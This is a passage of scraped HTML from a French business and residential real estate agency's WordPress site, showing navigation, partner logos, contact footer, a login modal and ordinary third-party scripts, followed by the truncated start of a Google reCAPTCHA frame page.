	<li class="page_item page-item-283"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li class="page_item page-item-5918"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li class="page_item page-item-380544"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-377239"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-28"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li class="page_item page-item-84 page_item_has_children"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class='children'>
	<li class="page_item page-item-383610"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li class="page_item page-item-1354"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
	<li class="page_item page-item-1330"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li class="page_item page-item-1371"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d&rsquo;oeuvre</a></li>
</ul>
</li>
<li class="page_item page-item-58"><a href="https://www.agenceipro.com/recherche/">Recherche</a></li>
<li class="page_item page-item-546"><a href="https://www.agenceipro.com/sitemap/">Sitemap ipro</a></li>
<li class="page_item page-item-13"><a href="https://www.agenceipro.com/contactez-nous/">Contactez-nous</a></li>
			</ul>

			</section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->

</div><!-- End Content -->

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="53319938b2" /><input type="hidden" name="_wp_http_referer" value="/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="4356470813" /><input type="hidden" name="_wp_http_referer" value="/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>
				<a class='inspiry-post-nav inspiry-post-prev without-image' href='https://www.agenceipro.com/covid-19-la-crise-sanitaire-stoppe-net-la-flambee-des-prets-immobiliers/' >
					<span class='label'><i class="fa fa-angle-left"></i></span>
					<span class='entry-info-wrap'>
						<span class='entry-info'>
							<span class='entry-title'>Covid-19 : La crise sanitaire stoppe net la flambée des prêts immobiliers</span>							</span>
					</span>
				</a>
								<a class='inspiry-post-nav inspiry-post-next without-image' href='https://www.agenceipro.com/covid-19-la-recession-et-le-deficit-seront-peut-etre-plus-impressionnants-que-prevu-selon-darmanin/' >
					<span class='label'><i class="fa fa-angle-right"></i></span>
					<span class='entry-info-wrap'>
						<span class='entry-info'>
							<span class='entry-title'>Covid-19 : La récession et le déficit seront peut-être plus « impressionnants » que prévu, selon Darmanin</span>							</span>
					</span>
				</a>
				
<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/comment-reply.min.js?ver=935b7e6ff5903414632b134676b52315" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bx7uga9ao4yi
body_size: 49344
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 